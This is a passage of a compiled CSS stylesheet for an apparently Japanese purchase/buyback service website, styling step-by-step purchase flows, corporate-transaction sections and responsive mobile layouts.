  left: -5px;
  bottom: 0;
  display: block;
  width: 100%;
  height: 30px;
  padding: 0 5px;
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&amp;0+0,1+84,1+84 */
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 84%, white 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(84%, white), color-stop(100%, white));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 84%, white 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 84%, white 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 84%, white 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #ffffff 84%, #ffffff 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );
  /* IE6-9 */
}
/* line 1038, ../scss/main.scss */
.reason-headline:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 20px;
  display: block;
  width: 123px;
  height: 125px;
  margin-top: -64px;
  background: no-repeat;
  background-size: 100%;
}
/* line 1052, ../scss/main.scss */
.reason-headline--1:after {
  background-image: url(./images/icon_reason1.png);
}

/* line 1053, ../scss/main.scss */
.reason-headline--2:after {
  background-image: url(./images/icon_reason2.png);
}

/* line 1054, ../scss/main.scss */
.reason-headline--3:after {
  background-image: url(./images/icon_reason3.png);
}

/* line 1055, ../scss/main.scss */
.reason-headline--4:after {
  background-image: url(./images/icon_reason4.png);
}

/* line 1056, ../scss/main.scss */
.reason-headline--5:after {
  background-image: url(./images/icon_reason5.png);
}

/* line 1059, ../scss/main.scss */
.reason-headline__text {
  display: table-cell;
  width: 526px;
  height: 57px;
  vertical-align: middle;
  padding: 16px 16px 20px 154px;
  background: url(./images/pattern.png);
  background-size: 58px 58px;
  border: 1px solid #171B60;
  border-bottom: 0;
  font-size: 17px;
  line-height: 28px;
  color: #003F97;
}

/* line 1073, ../scss/main.scss */
.reason-headline__strong {
  font-size: 22px;
}

/* line 1076, ../scss/main.scss */
.reason-content {
  display: table;
  box-sizing: border-box;
  width: 100%;
  overflow: hidden;
  padding: 18px 30px 0;
}

/* line 1083, ../scss/main.scss */
.reason-content__text {
  display: table-cell;
  vertical-align: top;
  font-size: 16px;
  line-height: 25px;
}

/* line 1089, ../scss/main.scss */
.reason-content__wrap-img {
  display: table-cell;
  vertical-align: top;
  width: 240px;
  padding-left: 44px;
}

/* line 1095, ../scss/main.scss */
.reason-content__img {
  width: 100%;
}

/* line 1098, ../scss/main.scss */
.reason-content__img--tablet {
  display: none;
}

/* line 1104, ../scss/main.scss */
.banner-tel-wide__img {
  width: 100%;
}

 
/* ---------------------------------
	@page 買取の流れ
---------------------------------- */
/* line 1113, ../scss/main.scss */
.step {
  display: table;
}
/* line 1118, ../scss/main.scss */
.step__order {
  display: table-cell;
  vertical-align: top;
  box-sizing: border-box;
  width: 108px;
  padding: 6px 0 1px 11px;
  background: no-repeat left 4px;
  background-size: 108px;
  font-size: 16px;
  line-height: 28px;
  font-weight: bold;
  color: #fff;
}

/* line 1131, ../scss/main.scss */
.step__number {
  display: inline-block;
  width: 18px;
  margin-left: 4px;
  padding-top: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  background: #fff;
  text-align: center;
  line-height: 16px;
}

/* line 1141, ../scss/main.scss */
.step__text {
  display: table-cell;
  vertical-align: middle;
  height: 40px;
  padding-left: 8px;
  font-size: 16px;
  line-height: 20px;
}

/* line 1152, ../scss/main.scss */
.flow {
  display: table;
  width: 100%;
}
/* line 1158, ../scss/main.scss */
.flow__col {
  display: table-cell;
  vertical-align: top;
  width: 100%; /* 画像の横幅 */
}

/* line 1163, ../scss/main.scss */
.flow-list {
  padding: 20px 20px 30px;
}

/* line 1166, ../scss/main.scss */
.flow-list__headline {
  display: table;
  width: 100%;
  height: 130px;
  margin-bottom: 20px;
}

/* line 1172, ../scss/main.scss */
.flow-list__headline-text {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  font-size: 22px;
  line-height: 33px;
  font-weight: bold;
  color: #fff;
}

/* line 1181, ../scss/main.scss */
.flow-list__headline-text--small {
  font-size: 16px;
}

/* line 1184, ../scss/main.scss */
.flow-item {
  padding: 22px 20px;
  background: #fff;
}

/* line 1188, ../scss/main.scss */
.flow-item__content {
  overflow: hidden;
  margin-top: 18px;
}

/* line 1192, ../scss/main.scss */
.flow-item__text {
  font-size: 16px;
  line-height: 25px;
}

/* line 1196, ../scss/main.scss */
.flow-item__strong {
  color: #C1272D;
}

/* line 1199, ../scss/main.scss */
.flow-item__img {
  float: right;
  width: 150px;
  height: 125px;
  margin: 0 0 8px 12px;
  border: 1px solid #ccc;
  background: no-repeat left top;
  background-size: 100%;
}


.flow-arrow {
  height: 20px;
  margin-bottom: 10px;
  background: no-repeat center top;
  background-size: auto 20px;
}


.pink-box, .yellow-box {
  clear: both;
  margin: 12px 0;
  padding: 8px 25px 8px 18px;
  background: #FDE4EF;
  border-left: 35px solid #FDE4EF;
  list-style: initial;
  text-indent: -6px;
  font-size: 16px;
  line-height: 24px;
}


.yellow-box {
  background: #FEF8A6;
  border-color: #FEF8A6;
  list-style-type: decimal;
}


.green-box {
  margin: 12px 0px;
  padding: 13px 20px 12px;
  background: #33A86A;
  font-size: 16px;
  line-height: 20px;
  color: #fff;
}


.flow-item__link {
  clear: both;
  margin: 12px 0;
}


.flow__appraise {
  display: block;
  width: 270px;
  margin: 20px auto 0;
}


.flow__appraise-img {
  width: 100%;
}


.flow-list--blue {
  background: #C7EEFE;
}
/* line 1255, ../scss/main.scss */
.flow-list--blue .flow-list__headline {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #409ced), color-stop(55%, #007cca));
  background-image: -moz-linear-gradient(top, #409ced, #007cca 55%);
  background-image: -webkit-linear-gradient(top, #409ced, #007cca 55%);
  background-image: linear-gradient(to bottom, #409ced, #007cca 55%);
  *zoom: 1;
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF409CED', endColorstr='#FF007CCA');
}
/* line 1261, ../scss/main.scss */
.flow-list--blue .flow-list__headline-text {
  border-color: #007CCA;
}
/* line 1265, ../scss/main.scss */
.flow-list--blue .step__order {
  background-image: url(./images/icon_arrow_btn_blue.svg);
}
/* line 1268, ../scss/main.scss */
.flow-list--blue .step__number,
.flow-list--blue .step__text {
  color: #00558D;
}
/* line 1273, ../scss/main.scss */
.flow-list--blue .flow-item__img--1 {
  background-image: url(./images/img_blue_step1.jpg);
}
/* line 1274, ../scss/main.scss */
.flow-list--blue .flow-item__img--2 {
  background-image: url(./images/img_blue_step2.jpg);
}
/* line 1275, ../scss/main.scss */
.flow-list--blue .flow-item__img--3 {
  background-image: url(./images/img_blue_step3.jpg);
}
/* line 1276, ../scss/main.scss */
.flow-list--blue .flow-item__img--4 {
  background-image: url(./images/img_blue_step4.jpg);
}
/* line 1277, ../scss/main.scss */
.flow-list--blue .flow-item__img--5 {
  background-image: url(./images/img_blue_step5.jpg);
}
/* line 1278, ../scss/main.scss */
.flow-list--blue .flow-item__img--6 {
  background-image: url(./images/img_blue_step6.jpg);
}
/* line 1280, ../scss/main.scss */
.flow-list--blue .flow-arrow {
  background-image: url(./images/bg_step_blue.svg);
}

/* line 1285, ../scss/main.scss */
.flow-list--green {
  background: #D1E8B2;
}
/* line 1288, ../scss/main.scss */
.flow-list--green .flow-list__headline {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #3cab54), color-stop(55%, #009245));
  background-image: -moz-linear-gradient(top, #3cab54, #009245 55%);
  background-image: -webkit-linear-gradient(top, #3cab54, #009245 55%);
  background-image: linear-gradient(to bottom, #3cab54, #009245 55%);
  *zoom: 1;
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF3CAB54', endColorstr='#FF009245');
}
/* line 1294, ../scss/main.scss */
.flow-list--green .flow-list__headline-text {
  border-color: #006837;
}
/* line 1298, ../scss/main.scss */
.flow-list--green .step__order {
  background-image: url(./images/icon_arrow_btn_green.svg);
}
/* line 1301, ../scss/main.scss */
.flow-list--green .step__number,
.flow-list--green .step__text {
  color: #006837;
}
/* line 1306, ../scss/main.scss */
.flow-list--green .flow-item__img--1 {
  background-image: url(./images/img_green_step1.jpg);
}
/* line 1307, ../scss/main.scss */
.flow-list--green .flow-item__img--2 {
  background-image: url(./images/img_green_step2.jpg);
}
/* line 1308, ../scss/main.scss */
.flow-list--green .flow-item__img--3 {
  background-image: url(./images/img_green_step3.jpg);
}
/* line 1309, ../scss/main.scss */
.flow-list--green .flow-item__img--4 {
  background-image: url(./images/img_green_step4.jpg);
}
/* line 1310, ../scss/main.scss */
.flow-list--green .flow-item__img--5 {
  background-image: url(./images/img_green_step5.jpg);
}
/* line 1311, ../scss/main.scss */
.flow-list--green .flow-item__img--6 {
  background-image: url(./images/img_green_step6.jpg);
}
/* line 1312, ../scss/main.scss */
.flow-list--green .flow-item__img--7 {
  background-image: url(./images/img_green_step7.jpg);
}
/* line 1314, ../scss/main.scss */
.flow-list--green .flow-arrow {
  background-image: url(./images/bg_step_green.svg);
}

/* ---------------------------------
	@page 法人様取引
---------------------------------- */
/* line 1330, ../scss/main.scss */
.flow-list--teal {
  margin-bottom: 30px;
  padding: 0;
  background: none;
}
/* line 1335, ../scss/main.scss */
.flow-list--teal .flow-list__headline {
  height: 50px;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #46b3b8), color-stop(55%, #00969c));
  background-image: -moz-linear-gradient(top, #46b3b8, #00969c 55%);
  background-image: -webkit-linear-gradient(top, #46b3b8, #00969c 55%);
  background-image: linear-gradient(to bottom, #46b3b8, #00969c 55%);
  *zoom: 1;
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF46B3B8', endColorstr='#FF00969C');
}
/* line 1343, ../scss/main.scss */
.flow-list--teal .flow-list__headline-text {
  padding-left: 20px;
  border-color: #37806C;
  text-align: left;
  font-size: 18px;
  font-weight: normal;
}
/* line 1350, ../scss/main.scss */
.flow-list--teal .flow-item {
  padding: 0;
  border: 5px solid #C7EDE2;
}
/* line 1355, ../scss/main.scss */
.flow-list--teal .step {
  width: 100%;
  box-sizing: border-box;
  padding: 10px 18px;
  border-bottom: 1px solid #00969C;
}
/* line 1361, ../scss/main.scss */
.flow-list--teal .step__order {
  background-image: url(./images/icon_arrow_btn_teal.svg);
}
/* line 1364, ../scss/main.scss */
.flow-list--teal .step__number {
  color: #00969C;
}
/* line 1367, ../scss/main.scss */
.flow-list--teal .step__text {
  padding-left: 26px;
  font-size: 18px;
  line-height: 27px;
  color: #000;
}
/* line 1374, ../scss/main.scss */
.flow-list--teal .flow-item__content {
  position: relative;
  margin-top: 0;
  padding: 20px 18px;
}
/* line 1379, ../scss/main.scss */
.flow-list--teal .flow-item__content:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 20px;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e6e6e6), color-stop(10%, #f6f6f6), color-stop(100%, #ffffff));
  background-image: -moz-linear-gradient(top, #e6e6e6, #f6f6f6 10%, #ffffff);
  background-image: -webkit-linear-gradient(top, #e6e6e6, #f6f6f6 10%, #ffffff);
  background-image: linear-gradient(to bottom, #e6e6e6, #f6f6f6 10%, #ffffff);
  *zoom: 1;
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFF7F7F7', endColorstr='#FFFFFFFF');
}
/* line 1391, ../scss/main.scss */
.flow-list--teal .flow-item__img {
  width: 240px;
  height: 190px;
  background: no-repeat right top;
  background-size: 100%;
}
/* line 1397, ../scss/main.scss */
.flow-list--teal .flow-item__img--1 {
  background-image: url(./images/img_teal_step1.jpg);
}
/* line 1398, ../scss/main.scss */
.flow-list--teal .flow-item__img--3 {
  background-image: url(./images/img_teal_step3.jpg);
  height: 260px;
}
/* line 1399, ../scss/main.scss */
.flow-list--teal .flow-item__img--4 {
  background-image: url(./images/img_teal_step4.jpg);
}
/* line 1400, ../scss/main.scss */
.flow-list--teal .flow-item__img--5 {
  background-image: url(./images/img_teal_step5.jpg);
}
/* line 1402, ../scss/main.scss */
.flow-list--teal .link-list {
  overflow: hidden;
}
/* line 1405, ../scss/main.scss */
.flow-list--teal .link-list__item {
  padding: 14px 0px;
  border-bottom: 1px dashed #ccc;
}
/* line 1409, ../scss/main.scss */
.flow-list--teal .link-list__text {
  cursor: pointer;
  -moz-transition: opacity 0.1s ease-out;
  -o-transition: opacity 0.1s ease-out;
  -webkit-transition: opacity 0.1s ease-out;
  transition: opacity 0.1s ease-out;
  display: block;
  padding-left: 23px;
  background: url(./images/icon_arrow_box_small.svg) no-repeat left 3px;
  background-size: 14px 14px;
  text-align: left;
  font-size: 14px;
  line-height: 21px;
  color: #003F97;
  background-image: url(./images/icon_arrow_box_small_teal.svg);
  color: #000;
}
/* line 32, ../scss/main.scss */
.flow-list--teal .link-list__text:hover {
  opacity: 0.6;
}
/* line 37, ../scss/main.scss */
.flow-list--teal .link-list__text:hover {
  opacity: 1;
}
/* line 1415, ../scss/main.scss */
.flow-list--teal .link-list__link {
  cursor: pointer;
  -moz-transition: opacity 0.1s ease-out;
  -o-transition: opacity 0.1s ease-out;
  -webkit-transition: opacity 0.1s ease-out;
  transition: opacity 0.1s ease-out;
  display: block;
  text-decoration: underline;
  color: #003F97;
}
/* line 32, ../scss/main.scss */
.flow-list--teal .link-list__link:hover {
  opacity: 0.6;
}
/* line 1421, ../scss/main.scss */
.flow-list--teal .flow-arrow {
  margin-bottom: 20px;
  background-image: url(./images/bg_step_teal.svg);
}
/* line 1425, ../scss/main.scss */
.flow-list--teal .arrow-box {
  display: table;
  width: 100%;
  background: #E0F8FA;
}
/* line 1430, ../scss/main.scss */
.flow-list--teal .arrow-box__arrow {
  display: table-cell;
  vertical-align: middle;
  width: 90px;
  height: 105px;
  background: url(./images/bg_hl_arrow.png) no-repeat left center;
  background-size: 100% 100%;
}
/* line 1438, ../scss/main.scss */
.flow-list--teal .arrow-box__arrow-text {
  margin-right: 10px;
  padding-top: 4px;
  text-align: center;
  font-size: 14px;
  line-height: 16px;
  color: #fff;
}
/* line 1446, ../scss/main.scss */
.flow-list--teal .arrow-box__number {
  display: inline-block;
  width: 100%;
  font-size: 19px;
  padding-top: 6px;
}
/* line 1452, ../scss/main.scss */
.flow-list--teal .arrow-box__content {
  display: table-cell;
  vertical-align: middle;
  padding: 7px 14px 7px 170px;
  background: no-repeat 8px center;
  background-size: auto 70px;
  font-size: 12px;
  color: #000;
}
/* line 1461, ../scss/main.scss */
.flow-list--teal .arrow-box__title {
  margin-left: -7px;
}
/* line 1464, ../scss/main.scss */
.flow-list--teal .arrow-box__list {
  padding: 0 0 0 16px;
  line-height: 20px;
  list-style: initial;
}
/* line 1469, ../scss/main.scss */
.flow-list--teal .arrow-box__list-item {
  margin-top: 5px;
}
/* line 1472, ../scss/main.scss */
.flow-list--teal .arrow-box__required {
  display: inline-block;
  width: 32px;
  margin-right: 7px;
  padding: 4px 0 2px;
  background: #F14B94;
  text-align: center;
  color: #fff;
}
/* line 1481, ../scss/main.scss */
.flow-list--teal .arrow-box--1 {
  margin: 18px 0 11px;
}
/* line 1484, ../scss/main.scss */
.flow-list--teal .arrow-box--1 .arrow-box__content {
  background-image: url(./images/img_teal_step2_1.png);
}
/* line 1489, ../scss/main.scss */
.flow-list--teal .arrow-box--2 .arrow-box__content {
  background-image: url(./images/img_teal_step2_2.png);
}
/* line 1493, ../scss/main.scss */
.flow-list--teal .flow__appraise {
  clear: both;
  width: 328px;
  margin-top: 10px;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
  border-radius: 8px;
}
/* line 1499, ../scss/main.scss */
.flow-list--teal .yellow-box {
  clear: none;
  overflow: hidden;
}
/* line 1503, ../scss/main.scss */
.flow-list--teal .yellow-box__text {
  margin-left: -12px;
}
/* line 1506, ../scss/main.scss */
.flow-list--teal .yellow-box__ul {
  list-style-type: initial;
}
/* line 1509, ../scss/main.scss */
.flow-list--teal .flow-item__headline--icon {
  padding: 10px 18px 10px 71px;
  background: url(./images/icon_arrow_box_teal.svg) no-repeat 18px 10px;
  background-size: 34px 34px;
  font-size: 18px;
  line-height: 27px;
}
/* line 1516, ../scss/main.scss */
.flow-list--teal .flow-item__strong--teal {
  color: #00969C;
}

/* line 1521, ../scss/main.scss */
.teal-box {
  overflow: hidden;
  margin: 12px 0;
  padding: 6px 11px 4px;
  background: #E0F8FA;
  font-size: 12px;
  line-height: 24px;
}

/* line 1529, ../scss/main.scss */
.teal-box__strong {
  display: inline-block;
  margin-right: 2px;
  background: #00969C;
  padding: 1px 6px 0;
  color: #fff;
}



/* ---------------------------------
	@page 下層ページ
---------------------------------- */
/* line 2231, ../scss/main.scss */
.single {
  margin-top: 0px;
}
/* line 2234, ../scss/main.scss */
.single .banner-appraise,
.single .std-section {
  margin-bottom: 38px;
}

/* line 2242, ../scss/main.scss */
.single-img {
  position: relative;
  float: right;
  margin: 0 0 10px 14px;
  text-align: center;
}

/* line 2248, ../scss/main.scss */
.single-img__text {
  position: absolute;
  top: 32px;
  left: 0;
  width: 100%;
  text-align: center;
}

/* line 2255, ../scss/main.scss */
.single-img__text-inner {
  display: inline-block;
  padding: 18px 20px 16px;
  background: #fff;
  font-size: 25px;
  color: #003F97;
}





/* ---------------------------------
	media query
---------------------------------- */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3 / 2), only screen and (min-device-pixel-ratio: 1.5), only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) {
  /* line 2311, ../scss/main.scss */
  .point-item--first .point-item__title {
    background-image: url(./images/icon_order1@2x.png);
  }

  /* line 2312, ../scss/main.scss */
  .point-item--first .point-item__img {
    background-image: url(./images/img_point1@2x.jpg);
  }

  /* line 2313, ../scss/main.scss */
  .point-item--second .point-item__title {
    background-image: url(./images/icon_order2@2x.png);
  }

  /* line 2314, ../scss/main.scss */
  .point-item--second .point-item__img {
    background-image: url(./images/img_point2@2x.jpg);
  }

  /* line 2315, ../scss/main.scss */
  .point-item--third .point-item__title {
    background-image: url(./images/icon_order3@2x.png);
  }

  /* line 2316, ../scss/main.scss */
  .point-item--third .point-item__img {
    background-image: url(./images/img_point3@2x.jpg);
  }

  /* line 2317, ../scss/main.scss */
  .flow-list--blue .flow-item__img--1 {
    background-image: url(./images/img_blue_step1@2x.jpg);
  }

  /* line 2318, ../scss/main.scss */
  .flow-list--blue .flow-item__img--2 {
    background-image: url(./images/img_blue_step2@2x.jpg);
  }

  /* line 2319, ../scss/main.scss */
  .flow-list--blue .flow-item__img--3 {
    background-image: url(./images/img_blue_step3@2x.jpg);
  }

  /* line 2320, ../scss/main.scss */
  .flow-list--blue .flow-item__img--4 {
    background-image: url(./images/img_blue_step4@2x.jpg);
  }

  /* line 2321, ../scss/main.scss */
  .flow-list--blue .flow-item__img--5 {
    background-image: url(./images/img_blue_step5@2x.jpg);
  }

  /* line 2322, ../scss/main.scss */
  .flow-list--blue .flow-item__img--6 {
    background-image: url(./images/img_blue_step6@2x.jpg);
  }

  /* line 2323, ../scss/main.scss */
  .flow-list--green .flow-item__img--1 {
    background-image: url(./images/img_green_step1@2x.jpg);
  }

  /* line 2324, ../scss/main.scss */
  .flow-list--green .flow-item__img--2 {
    background-image: url(./images/img_green_step2@2x.jpg);
  }

  /* line 2325, ../scss/main.scss */
  .flow-list--green .flow-item__img--3 {
    background-image: url(./images/img_green_step3@2x.jpg);
  }

  /* line 2326, ../scss/main.scss */
  .flow-list--green .flow-item__img--4 {
    background-image: url(./images/img_green_step4@2x.jpg);
  }

  /* line 2327, ../scss/main.scss */
  .flow-list--green .flow-item__img--5 {
    background-image: url(./images/img_green_step5@2x.jpg);
  }

  /* line 2328, ../scss/main.scss */
  .flow-list--green .flow-item__img--6 {
    background-image: url(./images/img_green_step6@2x.jpg);
  }

  /* line 2329, ../scss/main.scss */
  .flow-list--green .flow-item__img--7 {
    background-image: url(./images/img_green_step7@2x.jpg);
  }

  /* line 2330, ../scss/main.scss */
  .flow-list--teal .flow-item__img--1 {
    background-image: url(./images/img_teal_step1@2x.jpg);
  }

  /* line 2331, ../scss/main.scss */
  .flow-list--teal .arrow-box--1 .arrow-box__content {
    background-image: url(./images/img_teal_step2_1.png);
  }

  /* line 2332, ../scss/main.scss */
  .flow-list--teal .arrow-box--2 .arrow-box__content {
    background-image: url(./images/img_teal_step2_2.png);
  }

  /* line 2333, ../scss/main.scss */
  .flow-list--teal .flow-item__img--3 {
    background-image: url(./images/img_teal_step3@2x.jpg);
  }

  /* line 2334, ../scss/main.scss */
  .flow-list--teal .flow-item__img--4 {
    background-image: url(./images/img_teal_step4@2x.jpg);
  }

  /* line 2335, ../scss/main.scss */
  .flow-list--teal .flow-item__img--5 {
    background-image: url(./images/img_teal_step5@2x.jpg);
  }

  /* line 2336, ../scss/main.scss */
  .headline {
    background-image: url(./images/bg_narrow@2x.jpg);
  }

  /* line 2337, ../scss/main.scss */
  .reason-headline--1:after {
    background-image: url(./images/icon_reason1@2x.png);
  }

  /* line 2338, ../scss/main.scss */
  .reason-headline--2:after {
    background-image: url(./images/icon_reason2@2x.png);
  }

  /* line 2339, ../scss/main.scss */
  .reason-headline--3:after {
    background-image: url(./images/icon_reason3@2x.png);
  }

  /* line 2340, ../scss/main.scss */
  .reason-headline--4:after {
    background-image: url(./images/icon_reason4@2x.png);
  }

  /* line 2341, ../scss/main.scss */
  .reason-headline--5:after {
    background-image: url(./images/icon_reason5@2x.png);
  }
}
@media only screen and (max-width: 959px) {



  /* ---------------------------------
	@page 選ばれる理由
  ---------------------------------- */
  /* line 98, ../scss/_display.scss */
  .reason-content {
    display: block;
  }

  /* line 101, ../scss/_display.scss */
  .reason-content__text {
    display: block;
  }

  /* line 104, ../scss/_display.scss */
  .reason-content__wrap-img {
    display: none;
  }

  /* line 107, ../scss/_display.scss */
  .reason-content__img--tablet {
    float: right;
    display: block;
    width: 180px;
    margin-left: 24px;
    margin-bottom: 14px;
  }


  /* ---------------------------------
	@page 法人様取引
  ---------------------------------- */
  /* line 135, ../scss/_display.scss */
  .flow-list--teal .flow-item__img {
    width: 120px;
    height: 95px;
  }
  /* line 139, ../scss/_display.scss */
  .flow-list--teal .flow-item__img--3 {
    height: 130px;
  }
  /* line 142, ../scss/_display.scss */
  .flow-list--teal .arrow-box__content {
    padding-left: 120px;
    background-size: auto 50px;
  }
}



/* -------------------------------------------------------------------------------------------------------------------
      max-width: 640px
------------------------------------------------------------------------------------------------------------------- */
@media only screen and (max-width: 767px) {
  /* line 156, ../scss/_display.scss */
  .header-logo__sub {
    font-size: 10px;
    margin-bottom: 5px;
  }

  /* line 161, ../scss/_display.scss */
  .header-nav--editable .header-logo__text {
    font-size: 20px;
  }

  /* ---------------------------------
	@page 法人様取引
  ---------------------------------- */
  /* line 173, ../scss/_display.scss */
  .flow-list--teal .link-list,
  .flow-list--teal .yellow-box,
  .flow-list--teal .teal-box {
    clear: both;
  }
  /* line 180, ../scss/_display.scss */
  .flow-list--teal .arrow-box--1 .arrow-box__content,
  .flow-list--teal .arrow-box--2 .arrow-box__content {
    padding-left: 20px;
    background: none;
  }

  /* ---------------------------------
	@page 下層ページ
---------------------------------- */
  /* line 222, ../scss/_display.scss */
  .single-img {
    position: relative;
    top: -18px;
    left: -24px;
    float: none;
    display: block;
    width: 100%;
    margin-left: 0;
    padding: 18px 24px;
    background-color: #f1f1f1;
    border-bottom: 1px solid #e6e6e6;
  }

  /* line 234, ../scss/_display.scss */
  .single-img__inner {
    display: inline-block;
  }
}
@media only screen and (max-width: 320px) {
  /* line 243, ../scss/_display.scss */
  div {
    display: block;
  }
}
  /* -------------------------------------------------------------------------------------------------------------------
      max-width: 640px
------------------------------------------------------------------------------------------------------------------- */
@media only screen and (max-width: 640px) {
  /* ---------------------------------
      Mixin
  ---------------------------------- */
  /* ---------------------------------
      for extend
  ---------------------------------- */
  /* line 267, ../scss/_display.scss */
  .news__headline, .products__headline, .sitemap__headline, .mobile-product__headline {
    position: relative;
    margin-bottom: 0;
    padding: 18px 0 16px 55px;
    border-top: 1px solid #E6E6E6;
    border-bottom: 1px  solid #409CED;
    font-size: 18px;
    font-weight: bold;
    color: #007CCA;
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff), color-stop(100%, #e6e6e6));
    background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
    background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
    background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
    *zoom: 1;
    filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFFFFFFF', endColorstr='#FFE6E6E6');
  }
  /* line 282, ../scss/_display.scss */
  .news__headline:before, .products__headline:before, .sitemap__headline:before, 

  /* line 295, ../scss/_display.scss */
  .std-section__headline, .search__headline, .mobile-flow__headline, .point__mobile-headline {
    padding-top: 3px;
    text-align: center;
    font-size: 21px;
    font-weight: normal;
    color: #fff;
    line-height: 53px;
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(40%, #409ced), color-stop(70%, #007cca));
    background-image: -moz-linear-gradient(top, #409ced 40%, #007cca 70%);
    background-image: -webkit-linear-gradient(top, #409ced 40%, #007cca 70%);
    background-image: linear-gradient(to bottom, #409ced 40%, #007cca 70%);
    *zoom: 1;
    filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF409CED', endColorstr='#FF007CCA');
  }

  /* ---------------------------------
      汎用クラス
  ---------------------------------- */
  /* line 309, ../scss/_display.scss */
  .show-mobile {
    display: block;
  }

  /* line 312, ../scss/_display.scss */
  .hide-mobile {
    display: none;
  }

  /* line 315, ../scss/_display.scss */
  .std-section {
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
  }
  /* line 319, ../scss/_display.scss */
  .std-section__headline, .search__headline {
    padding-top: 14px;
    padding-bottom: 12px;
    border-bottom: 0;
    font-size: 21px;
    line-height: 30px;
  }

  /* line 327, ../scss/_display.scss */
  .std-content {
    border: 0;
    font-size: 14px;
    line-height: 25px;
  }


  /* line 345, ../scss/_display.scss */
  .toggle-handle--plus-minus:after {
    content: '';
    position: absolute;
    top: 50%;
    right: 50%;
    display: block;
    width: 50px;
    height: 50px;
    margin-top: -25px;
    margin-right: -20px;
  }

  /* line 358, ../scss/_display.scss */
  .toggle-container--mobile.close {
    max-height: 0;
  }

  /* line 363, ../scss/_display.scss */
  .breadcrumb {
    display: none;
  }

  /* line 367, ../scss/_display.scss */
  .prologue {
    margin-left: 23px;
    margin-bottom: 20px;
    padding-left: 12px;
    padding-right: 23px;
    border-width: 4px;
    font-size: 15px;
    line-height: 22px;
  }

  /* ---------------------------------
      main
  ---------------------------------- */


  /* line 382, ../scss/_display.scss */
  body {
    background-color: #fff;
  }

  /* line 626, ../scss/_display.scss */
  .mobile-flow {
    padding-bottom: 25px;
    background-color: #F0F4FF;
  }
  /* line 635, ../scss/_display.scss */
  .mobile-flow__content {
    padding: 0 16px;
  }

  /* line 638, ../scss/_display.scss */
  .mobile-flow__headline-img {
    box-sizing: border-box;
    width: 100%;
    padding: 18px 13px 15px;
  }

  /* line 643, ../scss/_display.scss */
  .mobile-flow-item {
    margin-bottom: 10px;
    border: 1px solid #9AACBB;
  }

  /* line 647, ../scss/_display.scss */
  .mobile-flow-item__headline {
    padding: 11px 13px 10px;
    font-size: 17px;
    line-height: 26px;
    color: #fff;
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #409ced), color-stop(100%, #007cca));
    background-image: -moz-linear-gradient(top, #409ced, #007cca);
    background-image: -webkit-linear-gradient(top, #409ced, #007cca);
    background-image: linear-gradient(to bottom, #409ced, #007cca);
    *zoom: 1;
    filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF409CED', endColorstr='#FF007CCA');
  }

  /* line 658, ../scss/_display.scss */
  .mobile-flow-item__step {
    margin-right: 13px;
    padding: 2px 5px 0;
    color: #007CCA;
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(40%, #ffffff), color-stop(70%, #e6e6e6));
    background-image: -moz-linear-gradient(top, #ffffff 40%, #e6e6e6 70%);
    background-image: -webkit-linear-gradient(top, #ffffff 40%, #e6e6e6 70%);
    background-image: linear-gradient(to bottom, #ffffff 40%, #e6e6e6 70%);
    *zoom: 1;
    filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFFFFFFF', endColorstr='#FFE6E6E6');
  }

  /* line 668, ../scss/_display.scss */
  .mobile-flow-item__content {
    padding: 14px;
    background-color: #fff;
  }

  /* line 672, ../scss/_display.scss */
  .mobile-flow-item__text {
    font-size: 14px;
    line-height: 21px;
